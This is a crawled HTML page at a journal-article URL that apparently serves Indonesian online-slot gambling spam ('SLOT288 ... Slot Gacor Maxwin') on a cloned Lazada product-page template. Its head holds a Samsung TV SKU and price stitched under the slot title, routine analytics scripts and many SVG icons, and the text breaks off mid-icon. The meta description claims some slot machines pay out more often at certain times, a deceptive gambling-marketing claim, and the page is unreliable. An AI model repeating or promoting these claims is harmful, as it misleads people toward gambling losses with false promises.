

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jsurgarts.com/index.php/jsa/article/view/125/111
body_size: 105006
content:

  <!DOCTYPE HTML>
  <html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID">
  <head>
    <meta charset="utf-8" />
    <title>SLOT288: 90 Daftar Link Slot Gacor Maxwin Hari Ini Paling Populer No#1 di Asia</title>
    <meta name="description" content="Slot288 adalah istilah yang sering digunakan dalam komunitas pemain slot gacor maxwin di Indonesia. Secara umum, slot gacor merujuk pada mesin slot gacor hari ini yang memberikan kemenangan lebih sering atau lebih besar pada suatu periode waktu tertentu. Sedangkan slot gacor maxwin mengacu pada kemenangan maksimal yang bisa diperoleh dari mesin slot tersebut, yang biasanya menjadi daya tarik utama bagi para pemain." />
    <meta name="keywords" content="slot gacor, slot gacor maxwin, slot gacor hari ini, slot288">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
    <meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]' />
    <meta name="data-spm" content="a2o4j" />
    <meta name="robots" content="index, follow" />
    <meta name="og:url" content="https://www.jsurgarts.com/" />
    <meta name="og:title" content="SLOT288: 90 Daftar Link Slot Gacor Maxwin Hari Ini Paling Populer No#1 di Asia" />
    <meta name="og:type" content="product" />
    <meta name="og:description" content="Slot288 adalah istilah yang sering digunakan dalam komunitas pemain slot gacor maxwin di Indonesia. Secara umum, slot gacor merujuk pada mesin slot gacor hari ini yang memberikan kemenangan lebih sering atau lebih besar pada suatu periode waktu tertentu. Sedangkan slot gacor maxwin mengacu pada kemenangan maksimal yang bisa diperoleh dari mesin slot tersebut, yang biasanya menjadi daya tarik utama bagi para pemain." />
    <meta name="og:image" content="https://images.squarespace-cdn.com/content/v1/664d48979586123053500432/1716341383543-XC5S4IN1242OTIPU66JV/slot-gacor.jpg" />
    <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json">
    <link rel="shortcut icon" href="https://i.postimg.cc/4NPx6pXZ/icon-saudara168.png" />
    <link rel="canonical" href="https://www.jsurgarts.com/" />
    <link rel="amphtml" href="https://wasiaoliao.site/amp/05/jsurgarts.html" />
    <!-- start preload -->
    <link rel="preload" href="https://images.squarespace-cdn.com/content/v1/664d48979586123053500432/1716341383543-XC5S4IN1242OTIPU66JV/slot-gacor.jpg" as="image" />
    <link rel="preconnect dns-prefetch" href="//cart.lazada.co.id" />
    <link rel="preconnect dns-prefetch" href="//acs-m.lazada.co.id" />
    <link rel="preconnect dns-prefetch" href="//laz-g-cdn.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="//laz-img-cdn.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="//assets.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="//aeis.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="//aeu.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="//g.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="//arms-retcode-sg.aliyuncs.com" />
    <link rel="preconnect dns-prefetch" href="//px-intl.ucweb.com" />
    <link rel="preconnect dns-prefetch" href="//sg.mmstat.com" />
    <link rel="preconnect dns-prefetch" href="//img.lazcdn.comt" />
    <link rel="preconnect dns-prefetch" href="//g.lazcdn.com" />
    <link rel="preload" href="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style" />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style" />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
    <link rel="preload" href="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script" />
    <!-- end preload -->
    <link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css">
    <!--[if lte IE 9]><link rel="stylesheet" href="https://g.lazcdn.com/g/lzd/assets/1.2.13/dpl-buyeruikit/1.7.0/next-noreset-2.css" /><![endif]-->
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" />
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" />
    <script>
    (function() {
      try {
        if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
          return;
        }
    
        var get_cookie = function (sName) {
          var sRE = '(?:; )?' + sName + '=([^;]*);?';
          var oRE = new RegExp(sRE);
          if (oRE.test(document.cookie)) {
          var str = decodeURIComponent(RegExp['$1']) || '';
          if (str.trim().length > 0) {
            return str;
          } else {
            return '-';
          }
          } else {
            return '-';
          }
        };
        var getRand = function () {
          var page_id = get_cookie('cna') || '001';
          page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, '');
          page_id = page_id.substring(0, 16);
          var d = (new Date()).getTime();
          var randend = [
            page_id,
            d.toString(16)
          ].join('');
    
          for (var i = 1; i < 10; i++) {
            var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
            randend += _r;
          }
          randend = randend.substr(0, 42);
          return randend;
        };
        var pageid = getRand();
        var aq = (window.aplus_queue || (window.aplus_queue = []));
        aq.push({
          'action':'aplus.appendMetaInfo',
          'arguments':['aplus-cpvdata', {"pageid":pageid}]
        });
        aq.push({
          'action':'aplus.appendMetaInfo',
          'arguments':['aplus-exdata',{"st_page_id":pageid}]
        });
        // 兼容老版本aplus
        var gq = (window.goldlog_queue || (window.goldlog_queue = []));
        gq.push({
          'action':'goldlog.appendMetaInfo',
          'arguments':['aplus-cpvdata', {"pageid":pageid}]
        });
        gq.push({
          'action':'goldlog.appendMetaInfo',
          'arguments':['aplus-exdata',{"st_page_id":pageid}]
        });
        window.aplusPageIdSetComplete = true;
      } catch(err) {
        console.error(err);
      }
    })();
    </script>

    <script type="text/javascript">
      var timings = {
        start: Date.now(),
      };
      var dataLayer = window.dataLayer || [];
      var pdpTrackingData = "{\"pdt_category\":[\"Televisi & Video\"],\"pagetype\":\"pdp\",\"pdt_discount\":\"\",\"pdt_photo\":\"//id-test-11.slatic.net/p/c08a6637647b6984097e3fcf63c97c3c.jpg\",\"v_voya\":1,\"brand_name\":\"Samsung\",\"brand_id\":\"842\",\"pdt_sku\":3642482616,\"core\":{\"country\":\"ID\",\"layoutType\":\"desktop\",\"language\":\"in\",\"currencyCode\":\"IDR\"},\"seller_name\":\"\",\"pdt_simplesku\":6108584955,\"pdt_name\":\"SLOT288: 90 Daftar Link Slot Gacor Maxwin Hari Ini Paling Populer No#1 di Asia\",\"page\":{\"regCategoryId\":\"300300002584\",\"xParams\":\"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr=\"},\"supplier_id\":\"\",\"pdt_price\":\"Rp2.699.000\"}";
      try {
        pdpTrackingData = JSON.parse(pdpTrackingData);
        pdpTrackingData.v_voya = false;
        dataLayer.push(pdpTrackingData);
        dataLayer.push({
          gtm_enable: false,
          v_voya: false
        });
      } catch (e) {
        if (window.console) {
          console.log(e);
        }
      }
      /**
       * 支持beacon aplus script
       */
      var siteNameForApluPluginLoader = "Lazada";

    </script>

    <!-- csrf -->
    <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee" />
  </head>
  <body data-spm="pdp_revamp" style="overflow-y: scroll">
    <script>window.__lzd__svg__cssinject__ = true;</script>
  <style>
    .svgfont {
      display: inline-block;
      width: 1em;
      height: 1em;
      fill: currentColor;
      font-size: 1em;
    }

    #container, body {
      background: #100549;

    .lzd-header .lzd-links-bar {
      background: linear-gradient(89.87deg, #fff 35.41%, #100549 121.72%);
    }

    .lzd-header .lzd-links-bar .top-links-item .orange, .lzd-header .lzd-links-bar .top-links-item.orange {
      color: #ffffff;
    }

    .lzd-header .lzd-links-bar .top-links-item .cyan, .lzd-header .lzd-links-bar .top-links-item.cyan {
      color: #ffffff;
    }
    
  }

  </style>

  <svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;">
    <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
      <path
        d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z">
      </path>
      <path
        d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333"
        fill="#FFFFFF"></path>
    </symbol>
    <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
      <path
        d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z">
      </path>
    </symbol>
    <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
      <path
        d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z">
      </path>
    </symbol>
    <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
      <path
        d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z">
      </path>
      <path
        d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z">
      </path>
    </symbol>
    <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
      <path
        d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z">
      </path>
      <path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z">
      </path>
    </symbol>
    <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
      <path
        d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z">
      </path>
    </symbol>
    <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
      <path
        d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z"
        fill="#808080"></path>
    </symbol>
    <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
      <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
    </symbol>
    <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
      <path
        d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z">
      </path>
    </symbol>
    <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
      <path
        d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z"
        fill=""></path>
      <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z"
        fill=""></path>
    </symbol>
    <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
      <path
        d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z">
      </path>
    </symbol>
    <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
      <path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z">
      </path>
      <path
        d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z">
      </path>
    </symbol>
    <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
      <path
        d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z"
        fill="#FF9000"></path>
    </symbol>
    <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
      <path
        d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z">
      </path>
    </symbol>
    <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
      <path
        d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z">
      </path>
    </symbol>
    <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
      <path
        d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z"
        fill="#9E9E9E"></path>
    </symbol>
    <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
      <path
        d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z"
        fill="#2196F3"></path>
    </symbol>
    <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
      <path
        d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z"
        fill="#1A9CB7"></path>
    </symbol>
    <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
      <path
        d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z"
        fill="#9E9E9E"></path>
    </symbol>
    <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
      <path
        d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z"
        fill="#979797"></path>
      <path
        d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z"
        fill="#9E9E9E"></path>
    </symbol>
    <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
      <path
        d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334">
      </path>
    </symbol>
    <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
      <path
        d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z">
      </path>
    </symbol>
    <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
      <path
        d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z">
      </path>
    </symbol>
    <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
      <path
        d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"
        fill="#9E9E9E"></path>
    </symbol>
    <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
      <path
        d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z"
        fill="#3B5998"></path>
      <path
        d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z"
        fill="#FFFFFF"></path>
    </symbol>
    <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
      <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
      <path
        d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z"
        fill="#FFFFFF"></path>
      <path
        d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z"
        fill="#FFFFFF"></path>
      <path
        d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z"
        fill="#FFFFFF"></path>
    </symbol>
    <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
      <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path>
      <path
